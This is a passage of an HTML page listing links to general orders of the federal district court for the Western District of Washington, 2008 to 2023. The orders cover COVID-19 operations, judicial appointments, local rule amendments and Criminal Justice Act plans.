<li><a href="/sites/wawd/files/Order%20Appointing%20Christopher%20M.%20Alston%20as%20Chief%20Bankruptcy%20Judge.pdf">09/29/2023 re: Order Appointing Christopher M. Alston as Chief Bankruptcy Judge</a></li>
<li><a href="/sites/wawd/files/General%20Order%2009-23%20Retroactive%20Application%20of%20U.S.S.G.%20Amendment%20821.pdf">10/06/2023 GO 09-23 re: Retroactive Application of U.S.S.G. Amendment 821</a></li>
<li><a href="/sites/wawd/files/Order%20Reappointing%20Tsuchida.pdf">10/10/2023 re: Reappointing Magistrate Judge Tsuchida</a></li>
<li><a href="/sites/wawd/files/Order%20Reappointing%20McCandlis.pdf">10/10/2023 re: Reappointing Magistrate Judge McCandlis</a></li>
<li><a href="/sites/wawd/files/General%20Order%2010-23%20Adopting%20Amended%20CJA%20Plan.pdf">11/03/2023 GO 10-23 re: Amended Criminal Justice Act Plan</a></li>
<li><a href="/sites/wawd/files/General%20Order%2011-23%20Adopting%20Local%20Criminal%20Rules.pdf">11/03/2023 GO 11-23 re: Adopting Amendments to Local Criminal Rules</a></li>
<li><a href="/sites/wawd/files/General%20Order%2012-23%20re%20Materials%20Related%20to%20Cooperation.pdf">11/03/2023 GO 12-23 re: Materials Related to Cooperation</a></li>
<li><a href="/sites/wawd/files/General%20Order%2013-23%20re%20Relocation%20of%20Bellingham%20CVB%20Court%20to%20Mount%20Vernon%20WA.pdf">12/14/2023 GO 13-23 re: Order Providing for Relocation of Court</a></li>
</ul>
<p><a id="2022" name="2022">2022</a></p>
<ul>
<li><a href="/sites/wawd/files/GO%2001-22%20New%20Modified%20Court%20Operations.pdf">01/07/2022 re: New Modified Court Operations Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus</a></li>
<li><a href="/sites/wawd/files/GO%2002-22%20Amendments%20to%20Local%20Civil%20Rules%20w%20attached%20rules.pdf">01/26/2022 re Adopting Amendments to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/GO%2003-22%20New%20Modified%20Court%20Operations.pdf">02/03/2022 re: New Modified Court Operations Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus</a></li>
<li><a href="/sites/wawd/files/03032022GONewModifiedCourtOperations.pdf">03/03/2022 re: New Modified Court Operations Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus</a></li>
<li><a href="/sites/wawd/files/GO%2005-22%20CARES%20Act%20Renewal.pdf">03/22/2022 re Hearings by Video or Telephone as Authorized by the CARES Act</a></li>
<li><a href="/sites/wawd/files/Amended%20GO%2004-15%205.26.22.pdf">05/26/2022 Amended General Order re Pilot Program for Electronic Service in Social Security Cases</a></li>
<li><a href="/sites/wawd/files/GO%2006-22%20CARES%20Act%20Renewal.pdf">06/20/2022 re: Hearings by Video or Telephone as Authorized by the CARES Act</a></li>
<li><a href="/sites/wawd/files/GO%2007-22%20General%20Order%20Reinstating%20Mask%20Requirement.pdf">07/07/2022 re: Reinstatement of Indoor Mask Requirement Due to COVID-19 and Related Coronavirus</a></li>
<li><a href="/sites/wawd/files/GO%2008-22%20CJA%20Interim%20Vouchers%20and%20Service%20Fees.pdf">07/13/2022 re: Updates to CJA Counsel Interim Voucher Submission and Service Provider Fees</a></li>
<li><a href="/sites/wawd/files/GO%2009-22%20Amended%20Jury%20Selection%20Plan.pdf">08/01/2022 re: Amended Jury Selection Plan</a></li>
<li><a href="/sites/wawd/files/Order%20Appoint%20Panel%20re%20New%20Magistrate%20Judge.pdf">08/15/2022 re: Order Appointing Panel to Consider Appointment of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/Order%20Appoint%20Panel%20re%20Reappointment%20of%20Judge%20Christel.pdf">08/15/2022 re: Order Appointing Panel to Consider Reappointment of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/09152022GO10-22CARESActRenewal.pdf">09/15/2022 re: Hearings by Video or Telephone as Authorized by the CARES Act</a></li>
<li><a href="/sites/wawd/files/GO%2011-22%20Modifying%20Amended%20General%20Order%20re%20Consent%20and%20Referrals%20to%20Magistrate%20Judges.pdf">09/28/2022 Amended General Order re: Consent and Referrals to Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/Order_of_Reappointment_DavidWChristel.pdf">10/27/2022 re: Order Reappointing Magistrate Judge David W Christel</a></li>
<li><a href="/sites/wawd/files/GO%2012-22.pdf">11/03/2022 re: Indoor Mask Requirement Due to COVID-19</a></li>
<li><a href="/sites/wawd/files/12022022AmendedGO05-15reSocialSecurityCases.pdf">12/02/2022 Amended General Order re: Social Security Cases</a></li>
<li><a href="/sites/wawd/files/GO%2013-22%20CARES%20Act%20Renewal.pdf">12/15/2022 re Hearings by Video or Telephone as Authorized by the CARES Act</a></li>
</ul>
<p><a id="2021" name="2021">2021</a></p>
<ul>
<li><a href="/sites/wawd/files/GO%2001-21%20Amendments%20to%20Local%20Civil%20Rules%20with%20attached%20rules.pdf">01/19/2021 re: Adopting Amendments to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/JRC%20Chief%20MJ%20Appointment%20Order.pdf">1/15/2021 re: Appointing J. Richard Creatura as Chief Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/02082021GO02-21reDivisionofCourtBusiness.pdf">02/08/2021 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/GO03-21HSDFilingProcedures.pdf">03/01/2021 re: Procedures for the Filing, Service, and Management of Highly Sensitive Documents</a></li>
<li><a href="/sites/wawd/files/GO04-21NewModifiedCourtOperations.pdf">03/19/2021 re: New Modified Court Operations Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus</a></li>
<li><a href="/sites/wawd/files/GO05-21reCSOPersonalFirearms.pdf">03/19/2021 re: Personal Firearms for Court Security Officers</a></li>
<li><a href="/sites/wawd/files/GO06-21reCARESActRenewal.pdf">03/23/2021 re: Hearings by Video or Telephone as Authorized by the CARES Act</a></li>
<li><a href="/sites/wawd/files/GO07-21reAttorneyAdmissionsFilingFees.pdf">04/23/2021 Amended General Order re: Attorney Admission Filing Fees</a> </li>
<li><a href="/sites/wawd/files/Order%20of%20Appointment%20of%20S.%20Kate%20Vaughan%20as%20full-time%20U.S.%20Magistrate%20Judge.pdf">04/29/2021 re Appointing S. Kate Vaughan as a Full-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/GO%2008-21%20re%20Electronic%20Devices%20Permitted%20in%20Courthouses.pdf">04/30/2021 re: Electronic Devices Permitted in Courthouses</a></li>
<li><a href="/sites/wawd/files/GO%2009-21%20re%20CARES%20Act%20Renewal.pdf">06/21/2021 re Hearings by Video or Telephone as Authorized by the CARES Act</a></li>
<li><a href="/sites/wawd/files/General%20Order%2010-21.pdf">06/30/2021 re: New Modified Court Operations Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus</a></li>
<li><a href="/sites/wawd/files/081321_GO11-21reNewFaceMaskPolicy.pdf">08/13/2021 re: New Face Mask Policy</a></li>
<li><a href="/sites/wawd/files/090121GO12-21reAttorneyAdmissionsFund.pdf">09/01/2021 re: Plan for the Administration and Operation of the Court’s Attorney Admissions Fund</a></li>
<li><a href="/sites/wawd/files/092321GO13-21reCARESActRenewal.pdf">09/23/2021 re: Hearings by Video or Telephone as Authorized by the CARES Act</a></li>
<li><a href="/sites/wawd/files/GO_14-21.pdf">12/22/2021 re: Hearings by Video or Telephone as Authorized by the CARES Act</a></li>
<li><a href="/sites/wawd/files/GO%2015-21%20re%20Designation%20of%20MJ%20for%20Emergency%20Assistance.pdf">12/28/2021 re: In the Matter of the Designation of a Magistrate Judge for Emergency Assistance in the Eastern District of Washington</a></li>
<li><a href="/sites/wawd/files/GO%2016-21%20New%20Modified%20Court%20Operations.pdf">12/30/2021 re: New Modified Court Operations Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus</a></li>
</ul>
<p><a id="2020" name="2020">2020</a></p>
<ul>
<li><a href="/sites/wawd/files/12302020GeneralOrder18-20.pdf">12/30/2020 re: New Modified Court Operations Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus</a></li>
<li><a href="/sites/wawd/files/GO17-20.pdf">12/23/2020 re: Hearings by Video or Telephone as Authorized by the CARES Act</a></li>
<li><a href="/sites/wawd/files/GO16-20AmendedProBonoPlan.pdf">12/08/2020 re: Adopting Amended Pro Bono Plan</a></li>
<li><a href="/sites/wawd/files/10-02-20GeneralOrder15-20.pdf">10/02/2020 re: New Modified Court Operations Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus</a></li>
<li><a href="/sites/wawd/files/GO14-20.pdf">09/24/2020 re: Hearings by Video or Telephone as Authorized by the CARES Act</a></li>
<li><a href="/sites/wawd/files/09-04-20GOreFourthExtension.pdf">09/04/2020 re: Fourth Extension of Modified Court Operations Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus</a></li>
<li><a href="/sites/wawd/files/GO12-20.pdf">09/01/2020 re: Remote Court Proceedings for Petty Offense and Misdemeanor Hearings Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus</a></li>
<li><a href="/sites/wawd/files/GO8-31-20AmendedOrderreMeritSelectionPanel.pdf">08/31/2020 re: Amended Order Appointing Panel to Consider Appointment of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/GO8-21-20OrderreMeritSelectionPanel.pdf">08/21/2020 re: Order Appointing Panel to Consider Appointment of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/GO11-20.pdf">07/30/2020 re: Third Extension of Modified Court Operations Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus</a></li>
<li><a href="/sites/wawd/files/GO10-20.pdf">07/21/2020 re: Covid-19 Screening Questions and Face Covering Requirements</a></li>
<li><a href="/sites/wawd/files/07202020AmendedGO04-15.pdf">07/02/2020 Amended General Order re: Pilot Program for Electronic Service in Social Security Cases</a></li>
<li><a href="/sites/wawd/files/GO09-20.pdf">06/25/2020 re: Hearings by Video or Telephone as Authorized by the CARES Act</a></li>
<li><a href="/sites/wawd/files/GO08-20.pdf">05/13/2020 re: Second Extension of Modified Court Operations Under the Exigent Circumstances Created by COVID-19</a></li>
<li><a href="/sites/wawd/files/GO_07-20.pdf">04/13/2020 re: Extension of Modified Court Operations Under the Exigent Circumstances Created by COVID-19</a></li>
<li><a href="/sites/wawd/files/GO06-20AdoptingAmendedCJAPlanwattachment.pdf">04/08/2020 re: Amended Criminal Justice Act Plan</a></li>
<li><a href="/sites/wawd/files/GO05-20CJACounselInterimVoucherSubmission.pdf">04/06/2020 re: CJA Counsel Interim Voucher Submission During Ongoing Disruption to Court Operations</a></li>
<li><a href="/sites/wawd/files/GO_04-20_re_CARES_Act.pdf">03/30/2020 re: Hearings by Video or Telephone as Authorized by the CARES Act</a></li>
<li><a href="/sites/wawd/files/GO%2003-20%20General%20Order%20Re%20Remote%20Access%20to%20Courthouse.pdf">03/25/2020 re: Court Operations Under the Exigent Circumstances Created by COVID-19</a></li>
<li><a href="/sites/wawd/files/03-17-20GeneralOrder02-20.pdf">03/17/2020 re: Court Operations Under the Exigent Circumstances Created by COVID-19</a></li>
<li><a href="/sites/wawd/files/03-06-20General%20Order01-20.pdf">03/06/2020 re: Court Operations Under the Exigent Circumstances Created by COVID-19</a></li>
</ul>
<p><a name="2019" id="2019">2019</a></p>
<ul>
<li><a href="/sites/wawd/files/GO_09-19_Amendments_to_Local_Civil_Rules_w_attachment.pdf">12/19/2019 re: Adopting Amendments to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/McCandlis-Reappointment-Order-Dec-2019.pdf">12/18/2019 re: Reappointment of Part-Time Magistrate Judge McCandlis</a></li>
<li><a href="/sites/wawd/files/GO_08-19_re_Adopting_Amendments_to_Local_Criminal_Rules.pdf">12/03/2019 re: Adopting Amendments to Local Criminal Rules</a></li>
<li><a href="/sites/wawd/files/01-14-19GOinreMotionsforSentenceReduction.pdf">01/14/19 re: Motions for Sentence Reduction Pursuant to Section 404 of the 2018 First Step Act</a></li>
<li><a href="/sites/wawd/files/02012019GOreReappointmentofMagistrateJudgeTheiler.pdf">02/01/19 re: Reappointment of Magistrate Judge Mary Alice Theiler</a></li>
<li><a href="/sites/wawd/files/02-01-2019GOreAppointmentofMichellePetersonasfulltimeMagistrateJudge.pdf">02/01/19 re: Appointment of Michelle L. Peterson as a Full-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/Amended%20GO%2002-19%20in%20re%20Consent%20and%20Referrals%20to%20Magistrate%20Judges.pdf">04/05/19 Amended General Order re: Consents and Referrals to US Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/GO%20in%20re%20motions%20for%20sentence%20reduction%20compassionate%20release.pdf">04/11/19 re: Motions for Sentence Reduction Re: First Step Act (Compassionate Release and Good Time Issues)</a></li>
<li><a href="/sites/wawd/files/GO_04-19_AmendedGeneralOrderrereporterfeesfortranscripts.pdf">04/11/19 Amended General Order re: Court Reporter Fees for Transcripts</a></li>
<li><a href="/sites/wawd/files/06-06-19GOAmendedCJAPlan.pdf">06/06/19 re: Order Adopting Amended CJA Plan</a></li>
<li><a href="/sites/wawd/files/07-01-2019GOreCJAServiceProviders.pdf">07/01/19  re: CJA Appointed Counsel Obtaining Paralegal and Investigation Services Without Prior Authorization</a></li>
<li><a href="/sites/wawd/files/071919GOreRehaifvUS.pdf">07/19/19 re: Petitions for Retroactive Application of Rahaif v. United States</a></li>
<li><a href="/sites/wawd/files/08-22-19GOreMeritSelectionCommittee_McCandlis.pdf">08/22/19 re: Appointing Panel to Consider Reappointment of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/09-23-19OrderofAppointment-Barreca.pdf">09/23/19 re: Order Appointing Marc L. Barreca as Chief Bankruptcy Judge</a></li>
</ul>
<p><a name="2018" id="2018">2018</a></p>
<ul>
<li><a href="/sites/wawd/files/01-18-18GOinreExhibitRetentionProcedures.pdf">01/18/18 re: Exhibit Retention Procedures</a></li>
<li><a href="/sites/wawd/files/05-07-18AmendedGOrePilotProgramForElectronicService.pdf">05/07/18 Amended Order re: Pilot Program for Electronic Service in Social Security Cases</a></li>
<li><a href="/sites/wawd/files/06-07-18GOAppointingMeritSelectionPanel.pdf">06/07/18 re: Appointing Panel to Consider Selection of a Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/6718order_appointing_merit_selection_panel_amended.pdf">06/07/18 re: Amended Order Appointing Panel to Consider Selection of a Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/09-10-18GOOrderAppointingPaneltoConsiderReappointment.pdf">09/10/18 re Appointing Panel to Consider Reappointment of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/10-1-18GOreDivisionofCourtBusiness.pdf">10/01/18: re Division of Court Business</a></li>
</ul>
<p><a name="2017" id="2017">2017</a></p>
<ul>
<li><a href="/sites/wawd/files/1-17-17GOinreCJAAppointedCounsel.pdf">01/17/17 re: CJA Appointed Counsel Obtaining Paralegal and Investigation Services Without Prior Authorization</a></li>
<li><a href="/sites/wawd/files/02-24-17GOAmendedJuryPlan.pdf">02/24/17 re: Amended Jury Selection Plan</a></li>
<li><a href="/sites/wawd/files/3-2-2017GOreAmendedCJAPlan.pdf">03/02/17 re: Adopting Amended CJA Plan</a></li>
<li><a href="/sites/wawd/files/3-2-17GOreFrickeAppointment.pdf">03/02/17 re: Appointment of Theresa L. Fricke as Full-time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/03-17-17GODesignatingCourtOpinions.pdf">03/17/17 re: Designating Court Opinions</a></li>
<li><a href="/sites/wawd/files/06-01-17GOreConsenttoMagistrateJudges.pdf">06/01/17 re: Consent to Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/06-29-17AmendedGOreConsenttoMagistrateJudges.pdf">06/29/17 Amended General Order re: Consent to Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/07-10-17SecondAmendedGOreConsenttoMagistrateJudges.pdf">07/10/17 Second Amended General Order re: Consents and Referral to Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/JudgeTsuchidaOrderofAppointmentChief.pdf">11/09/17 re Appointing Brian A. Tsuchida as Chief Magistrate Judge</a></li>
</ul>
<p><a name="2016" id="2016">2016</a></p>
<ul>
<li><a href="/sites/wawd/files/1-19-16GOinreExhibitsRetentionPilotProject.pdf">01/19/16 re: Exhibits Retention Pilot Project</a></li>
<li><a href="/sites/wawd/files/1-19-16GOin%20reAdoptingAmendmentstoLocalCriminalRules.pdf">01/19/16 re: Adopting Amendments to Local Criminal Rules</a></li>
<li><a href="/sites/wawd/files/1-21-16GOinreAdoptingAmendmentstoLocalCivilRules.pdf">01/21/16 re: Adopting Amendments to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/02-08-16GOinreAttorneyAdmissionsFilingFees.pdf">02/08/16 re: Second Amended Order Regarding Attorney Admission Filing Fees</a></li>
<li><a href="/sites/wawd/files/04-15-06GOreOrderofAppointmentofPart-TimeMagistrateJudgeMcCandlis.pdf">04/15/16 re: Appointment of Paula McCandlis as Part-time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/05-18-16GOreMeritSelectionPanelRSM.pdf">05/18/16 re: Appointing Panel to Consider Selection of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/5-20-16GO%20rePrisonerE-FilingRSM.pdf">05/20/16 re: Adopting Prisoner E-Filing Program in Full</a></li>
<li><a href="/sites/wawd/files/5-20-16GOAmendedElectronicServiceinSSCasesRSM.pdf">05/20/16 Amended Order re: Pilot Program for Electronic Service in Social Security Cases</a></li>
<li><a href="/sites/wawd/files/06-09-16Amended%20GO05-16.pdf">06/09/16 re: Amended Order Appointing Panel to Consider Selection of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/6-27-16GOAppointingMeritSelectionPanel.pdf">06/27/16 re: Appointing Panel to Consider Reappointment of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/8-24-16GOinreFoodandDrink.pdf">08/24/16 re: Food and Beverages in the Courthouse</a></li>
<li><a href="/sites/wawd/files/10-27-16AmendedGOinreAttorneyAdmissionFilingFees.pdf">10/27/16 re: Amended General Order regarding Attorney Admission Filing Fees</a></li>
<li><a href="/sites/wawd/files/10-31-2016GOreMandatoryPretrialDiscovery1983.pdf">10/31/16 re: Mandatory Pretrial Discovery in Pro Se Prisoner 42 USC 1983 Cases</a></li>
<li><a href="/sites/wawd/files/11-1-2016GOreMandatoryandSpecialConditionsofProbationandSupervisedRelease.pdf">11/01/16 re: Mandatory and Special Conditions of Probation and Supervised Release</a></li>
<li><a href="/sites/wawd/files/11-21-16GOAmendedOrderinreDepositandInvestmentofRegistryFunds.pdf">11/21/16 re: Amended General Order regarding Deposit and Investment of Registry Funds</a></li>
<li><a href="/sites/wawd/files/12-1-2016GOAmendedOrderinreMandatoryPretiralDiscoveryinProSePrisonerCases.pdf">12/01/16 re: Amended General Order regarding Mandatory Pretrial Discovery in Pro Se Prisoner 42 USC 1983 Cases</a></li>
</ul>
<p><a name="2015" id="2015">2015</a></p>
<ul>
<li><a href="/sites/wawd/files/01-15-15AmendedGOinreConsentsandReferralsUSMagistrateJudges.pdf">01/15/15 Amended Order re: Consents and Referrals to US Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/02-05-15GOAppointingChiefMagistrateJudge.pdf">02/05/15 re: Appointing James P. Donohue Chief Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/03-19-15GOinrePrisonElectronicFilingProject.pdf">03/19/15 General Order re: Prisoner Electronic Filing Pilot Project</a></li>
<li><a href="/sites/wawd/files/03-25-15GOAdoptingCourtReporterPlan.pdf">03/25/15 re: Adopting Court Reporter Plan</a></li>
<li><a href="/sites/wawd/files/OrderofAppointmentDavid%20Christel.pdf">03/31/15 re: Appointment of David W. Christel as Full-time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/06-01-15GORePilotProgramForElectronicServiceInSocialSecurityCases.pdf">06/01/15 General Order 04-15 re: Pilot Program for Electronic Service in Social Security Cases</a></li>
<li><a href="/sites/wawd/files/06-01-15GOReSocialSecurityCases.pdf">06/01/15 General Order 05-15 re: Social Security Cases</a></li>
<li><a href="/sites/wawd/files/06-01-15GOInReAdoptingAmendmentsToLocalRules.pdf">06/01/15 General Order 06-15 in re: Adopting Amendments to Local Rules</a></li>
<li><a href="/sites/wawd/files/08-06-15%20GOAppointingAnnetteHayesUSAttorney.pdf">08/06/15 General Order Appointing Annette L. Hayes as U.S. Attorney</a></li>
<li><a href="/sites/wawd/files/08-07-15GOinreJohnsonvUnitedStates.pdf">08/07/15 General Order re: Johnson vs. United States</a></li>
<li><a href="/sites/wawd/files/08-07-15GOAppointingMeritSelectionPanel.pdf">08/07/15 General Order Appointing Panel to Consider Selection of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/8-14-15GOAMENDEDAppointingMeritSelectionPanel.pdf">08/14/15 Amended General Order Appointing Panel to Consider Selection of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/9-2-15GOAppointingPaneltoConsiderReappointmentofMagistrateJudge.pdf">09/02/15 re: Appointing Panel to Consider Reappointment of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/09-08-15GOinrePlanfortheAdminstrationandOperationofAttyFund.pdf">09/08/15 General Order re: Plan for the Administration and Operation of the Court's Attorney Admission Fund</a></li>
<li><a href="/sites/wawd/files/09-10-15GOinreAmendedCriminalJusticeActPlan.pdf">09/10/15 General Order re: Amended Criminal Justice Act Plan</a></li>
<li><a href="/sites/wawd/files/14-15GOreApplicabilityofAmFRCP4m.pdf">12/01/15 re: Applicability of Amended FRCP 4(m)</a></li>
<li><a href="/sites/wawd/files/12-15-15GOinreAvailabilityandRedactionPoliciesforElectronicallyFiledTranscripts.pdf">12/09/15 re: Amended General Order Regarding Availability and Redaction Policies for Electronically Filed Transcripts of Court Proceedings</a></li>
<li><a href="/sites/wawd/files/12-15-15OrderofReappointmentforMagistrateJudgeTsuchida.pdf">12/15/15 re: Reappointing Magistrate Judge Tsuchida</a></li>
</ul>
<p><a name="2014" id="2014">2014</a></p>
<ul>
<li><a href="/sites/wawd/files/03-17-14GOAdoptingAmendmentstoAdmiraltyRules.pdf">03/17/14 re: Adopting Amendments to Local Supplemental Admiralty Rules</a></li>
<li><a href="/sites/wawd/files/04-25-14GODefiningElectronicDevicePolicy.pdf">04/25/14 re: Order Defining Electronic Device Policy</a></li>
<li><a href="/sites/wawd/files/06-04-14GORegardingDepositandInvestmentOfRegistryFunds.pdf">05/30/14 General Order re: Deposit and Investment of Registry Funds</a></li>
<li><a href="/sites/wawd/files/9-22-2014GORetroactiveOrderREUSSG.pdf">09/22/14 General Order re: Retroactive Application of U.S.S.G. Amendment 782</a></li>
<li><a href="/sites/wawd/files/09-24-2014GOAppointingBrianLynchChiefBankruptcyJudge.pdf">09/24/14 General Order re: Appointment of Brian D. Lynch as Chief Bankruptcy Judge</a></li>
<li><a href="/sites/wawd/files/10-13-2014GOAppointingMJSelectionPanel.pdf">10/13/14 General Order re: Appointing Panel to Consider Selection of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/11-24-2014GOReFoodandBeverages.pdf">11/24/14 General Order re: Food and Beverages in the Courthouse</a></li>
</ul>
<p><a name="2013" id="2013">2013</a></p>
<ul>
<li><a href="/sites/wawd/files/2-5-13GOinreEletronicDevices.pdf">02/05/13 re: Permitted Electronic Devices</a></li>
<li><a href="/sites/wawd/files/09-11-13GOPretrialDiversion.pdf">09/11/13 General Order re: Pretrial Diversion</a></li>
<li><a href="/sites/wawd/files/10-11-13GOrePlanofOperationintheAbsenceofAppropriationorContinuingResolution.pdf">10/11/13 General Order re: Plan of Operation in the Absence of Appropriations or Continuing Resolution</a></li>
</ul>
<p><a name="2012" id="2012">2012</a></p>
<ul>
<li><a href="/sites/wawd/files/02-29-12GOOrderOfAppointmentOfJudgeTheilerAsChiefMagistrateJudge.pdf">02/29/12 re: Order Appointing Hon. Mary Alice Theiler as Chief Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/03-12-12GOInTheMatterOfJuryFees.pdf">03/12/12 re: In the matter of Jury Fees</a></li>
<li><a href="/sites/wawd/files/05-01-12GOAdoptingAmendedCJAPlan.pdf">05/01/12 re: General Order Amended Criminal Justice Act Plan</a></li>
<li><a href="/sites/wawd/files/05-06-12GOAppointingPanelToConsiderReappointmentOfMagistrateJudges.pdf">05/06/12 re: Appointing Panel to Reconsider Appointment of Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/09-12-12GOAmendedOrderreConsentReferences.pdf">09/12/12 re: Amended Order re Consent References to U.S. Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/11-30-12GOAdoptingLocalRules.pdf">11/30/12 re: Adopting Amendments to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/12-1-12GOAdoptingCriminalRuleEdits.pdf">12/01/12 re: Adopting Amendments to Local Criminal Rules</a></li>
<li><a href="/sites/wawd/files/12-12-12GOreappointingMagistrateJudgeBrett.pdf">12/12/12 re: Reappointment of Magistrate Judge Brett</a></li>
<li><a href="/sites/wawd/files/12-12-12GOreappointingMagistrateJudgeDonohue.pdf">12/12/12 re: Reappointment of Magistrate Judge Donohue</a></li>
<li><a href="/sites/wawd/files/12-19-12GOreDivisionofBusiness.pdf">12/19/12 re: Division of Court Business</a></li>
</ul>
<p><a name="2011" id="2011">2011</a></p>
<ul>
<li><a href="/sites/wawd/files/04-25-11GOAmendingMaximumFeesForRealtimeServices.pdf">04/25/11 re: Amending Maximum Fees for Realtime Services</a></li>
<li><a href="/sites/wawd/files/05-25-11GOInTheMatterOfReporterFeesForTranscripts.pdf">05/25/11 re: In the Matter of Reporter Fees for Transcripts</a></li>
<li><a href="/sites/wawd/files/08-12-11GOInReConsentReferencesToUSMagistrateJudges.pdf">08/12/11 re: Consent References to U.S. Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/09-28-11GOApprovingEEOPlanAndEDRPlan.pdf">09/28/11 re: Approving EEO Plan and EDR Plan</a></li>
<li><a href="/sites/wawd/files/09-28-11GOAmendedPlanfortheRandomSelectionofJurors-WAW.pdf">09/28/11 re: Amended Plan for the Random Selection of Jurors</a></li>
<li><a href="/sites/wawd/files/11-10-11AmendedGOReAttorneyAdmissionsFilingFees.pdf">11/10/11 re: Amended Order Regarding Attorney Admission Filing Fees</a></li>
</ul>
<p><a name="2010" id="2010">2010</a></p>
<ul>
<li><a href="/sites/wawd/files/3-25-10GOinreDivisionofCourtBusiness.pdf">03/25/10 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/04-19-10GOinreAmendedProvisionsforElectronicCaseFiling.pdf">04/19/10 re: Amended Provisions for Electronic Case Filing</a></li>
<li><a href="/sites/wawd/files/04-19-10GOinrePublicAccesstoElectronicCaseFiles.pdf">04/19/10 re: Public Access to Electronic Case Files</a></li>
<li><a href="/sites/wawd/files/05-04-10GOAmendedProvisionsforECF.pdf">05/04/10 re: Amending General Order 10-02, amended provisions for ECF</a></li>
<li><a href="/sites/wawd/files/08-12-10GOAdoptingAmendedProBonoPlan.pdf">08/12/10 re: Adopted Amended Pro Bono Plan</a></li>
<li><a href="/sites/wawd/files/09-03-10GOAppointingWilliamMcCoolClerkofCourt.pdf">09/03/10 re: Appointing William McCool Clerk of Court</a></li>
<li><a href="/sites/wawd/files/10-25-10GOAppointingMeritSelectionPanel.pdf">10/25/10 re: Appointing Merit Selection Panel</a></li>
<li><a href="/sites/wawd/files/11-18-10GOAdoptingAmendmentToLocalGeneralRule4.pdf">11/18/10 re: Adopting Amendment to Local General Rule 4</a></li>
<li><a href="/sites/wawd/files/12-07-10GOAppointingJudgePaulBSnyderAsChiefBankruptcyJudge.pdf">12/07/10 re: Appointing Judge Paul B. Snyder as Chief Bankruptcy Judge</a></li>
<li><a href="/sites/wawd/files/12-17-10GOReappointingMagistrateJudgeChristel.pdf">12/17/10 re: Reappointing Magistrate Judge Christel</a></li>
<li><a href="/sites/wawd/files/12-17-10GOReappointingMagistrateJudgeTheiler.pdf">12/17/10 re: Reappointing Magistrate Judge Theiler</a></li>
<li><a href="/sites/wawd/files/12-17-10GOReappointingMagistrateJudgeStrombom.pdf">12/17/10 re: Reappointing Magistrate Judge Strombom</a></li>
</ul>
<p><a name="2009" id="2009">2009</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/01-21-09GOAdoptingInterimBankruptcyRule1007-1.pdf">01/21/09 re: Adopting Interim Bankruptcy Rule 1007-1</a></li>
<li><a href="/sites/wawd/files/02-17-09GOAppointingPanelToReconsiderReappointmentOfMagistrateJudge.pdf">02/17/09 re: Appointing Panel to Reconsider Reappointment of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/03-02-09GOAppointingHonKarenStrombomAsChiefMagistrateJudge.pdf">03/02/09 re: Order Appointing Hon. Karen Strombom as Chief Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/03-17-09GOAppointingHonJRichardCreaturaAsFullTimeUSMagistrateJudge.pdf">03/17/09 re: Appointing Hon. J. Richard Creatura as Full-time U.S. Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/04-16-09GOofReappointmentDeanBrettPartTimeMagistrateJudge.pdf">04/16/09 re: Reappointment of Part-time Magistrate Judge Dean Brett</a></li>
<li><a href="/sites/wawd/files/11-23-09GOAdoptingAmendmentsToVariousLocalRules.pdf">11/23/09 re: Adopting Amendments to Various Local Rules</a></li>
<li><a href="/sites/wawd/files/12-4-09GOSpecialOrderingClosingCourt.pdf">12/04/09 re: Special Order Closing the Court</a></li>
</ul>
<p><a name="2008" id="2008">2008</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/1-8-08GOAmendedOrderAppointingMeritSelectionCommitteeMembers.pdf">01/08/08 re: Amended Order Appointing Merit Selection Panel</a></li>
